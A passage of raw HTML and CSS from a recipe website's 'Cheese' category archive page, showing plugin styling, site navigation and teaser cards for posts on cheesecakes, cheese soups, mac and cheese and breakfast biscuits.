    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style>		<style type="text/css" id="wp-custom-css">
			br  {
    content: ' '
}
br:after {
    content: ' '
}		</style>
		
		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }		</style>

	</head>

<body class="archive category category-cheese category-20 wp-embed-responsive wp-theme-bam hfeed boxed-layout right-sidebar one-container">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

                    <span class="bam-date">January 17, 2026</span>
        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://eatwhatweeat.com/" rel="home">Easy Recipes To Make at Home</a></p>
                        </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-utama-container"><ul id="primary-menu" class="menu"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://eatwhatweeat.com/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://eatwhatweeat.com/about-us/">About Us</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://eatwhatweeat.com/contact-us/">Contact Us</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://eatwhatweeat.com/copyright/">Copyright</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://eatwhatweeat.com/sitemap/">Sitemap</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://eatwhatweeat.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-108"><a rel="privacy-policy" href="https://eatwhatweeat.com/privacy-policy/">Privacy Policy</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://eatwhatweeat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menu</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-utama-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://eatwhatweeat.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://eatwhatweeat.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://eatwhatweeat.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://eatwhatweeat.com/copyright/">Copyright</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://eatwhatweeat.com/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://eatwhatweeat.com/terms-of-use/">Terms Of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-108"><a rel="privacy-policy" href="https://eatwhatweeat.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Category: <span>Cheese</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix grid-style th-grid-2">

				
				
				
					
					

<article id="post-99856" class="bam-entry clearfix grid-entry th-col-1 post-99856 post type-post status-publish format-standard has-post-thumbnail hentry category-cheese tag-hot-dogs-fremantle tag-hot-dogs-in-nuwave-bravo-xl tag-hot-dogs-meme tag-hot-dogs-tesco tag-hot-dogs-vs-franks">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/hot-dogs-and-mac-and-cheese/" aria-hidden="true" tabindex="-1">
				<img width="822" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/hot-dogs-and-mac-and-cheese-lovely-10-creative-hot-dog-ideas-for-your-next-backyard-bash-of-hot-dogs-and-mac-and-cheese.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Hot Dogs and Mac and Cheese Compilation" decoding="async" fetchpriority="high" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/cheese/" rel="category tag">Cheese</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/hot-dogs-and-mac-and-cheese/" rel="bookmark">Hot Dogs and Mac and Cheese Compilation</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/hot-dogs-and-mac-and-cheese/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-31T18:43:19+00:00">December 31, 2025</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/hot-dogs-and-mac-and-cheese/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>Hot Dogs and Mac and Cheese Compilation. For ages, cheese has actually been just one of one of the most prominent food in the world. &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-99856 -->


<article id="post-48488" class="bam-entry clearfix grid-entry th-col-2 post-48488 post type-post status-publish format-standard has-post-thumbnail hentry category-cheese tag-cucumber-tea">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/cucumber-tea-sandwiches-with-cream-cheese/" aria-hidden="true" tabindex="-1">
				<img width="398" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/cucumber-tea-sandwiches-with-cream-cheese-luxury-cucumber-cream-cheese-tea-sandwiches-recipe-of-cucumber-tea-sandwiches-with-cream-cheese.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="15 Recipes for Great Cucumber Tea Sandwiches with Cream Cheese" decoding="async" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/cheese/" rel="category tag">Cheese</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/cucumber-tea-sandwiches-with-cream-cheese/" rel="bookmark">15 Recipes for Great Cucumber Tea Sandwiches with Cream Cheese</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/cucumber-tea-sandwiches-with-cream-cheese/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-26T10:33:11+00:00">December 26, 2025</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/cucumber-tea-sandwiches-with-cream-cheese/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>15 Recipes for Great Cucumber Tea Sandwiches with Cream Cheese . It might be Sunday, it might be busy and also you&#8217;re in desperate need &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-48488 -->


<article id="post-30069" class="bam-entry clearfix grid-entry th-col-1 post-30069 post type-post status-publish format-standard has-post-thumbnail hentry category-cheese tag-how-do-you-melt-velveeta-cheese-in-microwave tag-velveeta-cheese-for-nachos tag-velveeta-cheese-sauce-packets tag-velveeta-cheese-walmart tag-velveeta-cheese-white">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/velveeta-cheese-potato-soup/" aria-hidden="true" tabindex="-1">
				<img width="298" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/velveeta-cheese-potato-soup-new-potato-cheese-soup-with-velveeta-recipe-of-velveeta-cheese-potato-soup-scaled.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="The Best 15 Velveeta Cheese Potato soup" decoding="async" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/cheese/" rel="category tag">Cheese</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/velveeta-cheese-potato-soup/" rel="bookmark">The Best 15 Velveeta Cheese Potato soup</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/velveeta-cheese-potato-soup/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-24T21:46:14+00:00">December 24, 2025</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/velveeta-cheese-potato-soup/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>The Best 15 Velveeta Cheese Potato soup . Everybody enjoys cheese. And that doesn&#8217;t such as to consume a delicious dish or snack? In this &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-30069 -->


<article id="post-89462" class="bam-entry clearfix grid-entry th-col-2 post-89462 post type-post status-publish format-standard has-post-thumbnail hentry category-cheese tag-banana-cheesecake">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/banana-cheesecake-recipe/" aria-hidden="true" tabindex="-1">
				<img width="530" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/banana-cheesecake-recipe-fresh-banana-cream-cheesecake-recipe-of-banana-cheesecake-recipe.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Best Ever Banana Cheesecake Recipe" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/cheese/" rel="category tag">Cheese</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/banana-cheesecake-recipe/" rel="bookmark">Best Ever Banana Cheesecake Recipe</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/banana-cheesecake-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-11T22:58:55+00:00">December 11, 2025</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/banana-cheesecake-recipe/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>Best Ever Banana Cheesecake Recipe . Everyone likes cheese, yet are you constantly aware of where your cheeses are from? Well, here are some cheese &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-89462 -->


<article id="post-63986" class="bam-entry clearfix grid-entry th-col-1 post-63986 post type-post status-publish format-standard has-post-thumbnail hentry category-cheese">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/simple-no-bake-cheesecake-recipe/" aria-hidden="true" tabindex="-1">
				<img width="376" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/simple-no-bake-cheesecake-recipe-new-the-best-no-bake-cheesecake-recipe-of-simple-no-bake-cheesecake-recipe.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Our 15 Most Popular Simple No Bake Cheesecake Recipe Ever" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/cheese/" rel="category tag">Cheese</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/simple-no-bake-cheesecake-recipe/" rel="bookmark">Our 15 Most Popular Simple No Bake Cheesecake Recipe Ever</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/simple-no-bake-cheesecake-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-10T04:13:28+00:00">November 10, 2025</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/simple-no-bake-cheesecake-recipe/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>Our 15 Most Popular Simple No Bake Cheesecake Recipe Ever. Do you like to begin brand-new food preparation experience? then you should try the one-of-a-kind &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-63986 -->


<article id="post-8682" class="bam-entry clearfix grid-entry th-col-2 post-8682 post type-post status-publish format-standard has-post-thumbnail hentry category-cheese tag-pumpkin-bars-yellow-cake-mix-cream-cheese tag-pumpkin-cheese-bars-recipe tag-pumpkin-cheese-bread tag-pumpkin-cheese-enchiladas tag-pumpkin-roll-with-cream-cheese-filling">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/pumpkin-cheese-cake-recipe/" aria-hidden="true" tabindex="-1">
				<img width="530" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/03/pumpkin-cheese-cake-recipe-awesome-pumpkin-cheesecake-recipe-of-pumpkin-cheese-cake-recipe.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="15 Recipes for Great Pumpkin Cheese Cake Recipe" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/cheese/" rel="category tag">Cheese</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/pumpkin-cheese-cake-recipe/" rel="bookmark">15 Recipes for Great Pumpkin Cheese Cake Recipe</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/pumpkin-cheese-cake-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-05T14:39:42+00:00">November 5, 2025</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/pumpkin-cheese-cake-recipe/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>15 Recipes for Great Pumpkin Cheese Cake Recipe . Have you ever tasted a tasty cheese sauce? Well, otherwise, let me inform you something. A &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-8682 -->


<article id="post-62582" class="bam-entry clearfix grid-entry th-col-1 post-62582 post type-post status-publish format-standard has-post-thumbnail hentry category-cheese tag-chick-fil-food-truck tag-chick-fil-grilled-nug-s-calories tag-chick-fil-johns-creek tag-chick-fil-nug-s-price tag-chick-fil-nutrition">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/chick-fil-a-bacon-egg-amp-cheese-biscuit/" aria-hidden="true" tabindex="-1">
				<img width="530" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/chick-fil-a-bacon-egg-ampamp-cheese-biscuit-fresh-bacon-egg-amp-cheese-biscuit-nutrition-and-description-of-chick-fil-a-bacon-egg-amp-cheese-biscuit.png" class="attachment-bam-featured size-bam-featured wp-post-image" alt="The Best Ideas for Chick Fil A Bacon Egg &amp;amp; Cheese Biscuit" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/cheese/" rel="category tag">Cheese</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/chick-fil-a-bacon-egg-amp-cheese-biscuit/" rel="bookmark">The Best Ideas for Chick Fil A Bacon Egg &amp;amp; Cheese Biscuit</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/chick-fil-a-bacon-egg-amp-cheese-biscuit/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-01T19:45:38+00:00">November 1, 2025</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/chick-fil-a-bacon-egg-amp-cheese-biscuit/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>The Best Ideas for Chick Fil A Bacon Egg &amp;amp;amp; Cheese Biscuit . Required a suggestion of what to make for dinner? This is the &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-62582 -->


<article id="post-22743" class="bam-entry clearfix grid-entry th-col-2 post-22743 post type-post status-publish format-standard has-post-thumbnail hentry category-cheese tag-ham-and">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/ham-and-potato-cheese-soup/" aria-hidden="true" tabindex="-1">
				<img width="353" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/ham-and-potato-cheese-soup-awesome-ham-and-potato-cheddar-soup-of-ham-and-potato-cheese-soup.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="15 Of the Best Real Simple Ham and Potato Cheese soup Ever" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/cheese/" rel="category tag">Cheese</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/ham-and-potato-cheese-soup/" rel="bookmark">15 Of the Best Real Simple Ham and Potato Cheese soup Ever</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/ham-and-potato-cheese-soup/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-31T19:32:03+00:00">October 31, 2025</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/ham-and-potato-cheese-soup/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>15 Of the Best Real Simple Ham and Potato Cheese soup Ever. Lots of cheese recipe ideas for you. Maybe the introduction is not specifically &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-22743 -->


<article id="post-46058" class="bam-entry clearfix grid-entry th-col-1 post-46058 post type-post status-publish format-standard has-post-thumbnail hentry category-cheese tag-instant-pot-white-chicken-chili tag-white-chicken-lasagna-with-alfredo-sauce tag-white-chicken-marinade tag-white-chicken-material tag-white-chicken-recipe-in-urdu">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/white-chicken-chili-cheesecake-factory/" aria-hidden="true" tabindex="-1">
				<img width="788" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/white-chicken-chili-cheesecake-factory-fresh-the-cheesecake-factory-s-skinnylicious-white-chicken-chili-of-white-chicken-chili-cheesecake-factory.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Delicious White Chicken Chili Cheesecake Factory" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/cheese/" rel="category tag">Cheese</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/white-chicken-chili-cheesecake-factory/" rel="bookmark">Delicious White Chicken Chili Cheesecake Factory</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/white-chicken-chili-cheesecake-factory/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-31T13:26:21+00:00">October 31, 2025</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/white-chicken-chili-cheesecake-factory/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>Delicious White Chicken Chili Cheesecake Factory . This recipe book is a cheese enthusiast&#8217;s overview to a few of the best ways to utilize that &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-46058 -->


<article id="post-61952" class="bam-entry clearfix grid-entry th-col-2 post-61952 post type-post status-publish format-standard has-post-thumbnail hentry category-cheese tag-bacon-egg-breakfast tag-bacon-egg-cheese-casserole tag-bacon-egg-potato-breakfast tag-bacon-egg-toast-breakfast tag-bacon-eggs-walla-walla">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/bacon-egg-cheese-biscuit-calories/" aria-hidden="true" tabindex="-1">
				<img width="772" height="440" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/bacon-egg-cheese-biscuit-calories-luxury-mcdonald-s-bacon-egg-amp-cheese-biscuit-size-of-bacon-egg-cheese-biscuit-calories.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="All Time top 15 Bacon Egg Cheese Biscuit Calories" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/cheese/" rel="category tag">Cheese</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/bacon-egg-cheese-biscuit-calories/" rel="bookmark">All Time top 15 Bacon Egg Cheese Biscuit Calories</a></h2>					<div class="entry-meta">
